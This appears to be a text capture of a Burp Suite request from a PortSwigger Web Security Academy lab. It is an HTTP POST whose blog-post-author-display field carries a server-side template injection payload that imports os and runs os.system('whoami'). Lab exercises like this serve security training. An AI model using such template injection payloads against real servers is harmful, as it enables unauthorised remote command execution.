 Request
Pretty Raw Hex Hackvertor
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a24003604f64d7c82fadd63008c0069.web-security-academy.net
3 Cookie: session=2d21Ny76mobSCDOXD7akNgce7GoD9Y71
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Origin: https://0a24003604f64d7c82fadd63008c0069.web-security-academy.net
11 Referer: https://0a24003604f64d7c82fadd63008c0069.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.nickname}}{%25+import+os+%25}{{os.system('whoami')&csrf=
258bvLj4ZTelQ6KXgH1xYv16ruvWKPOR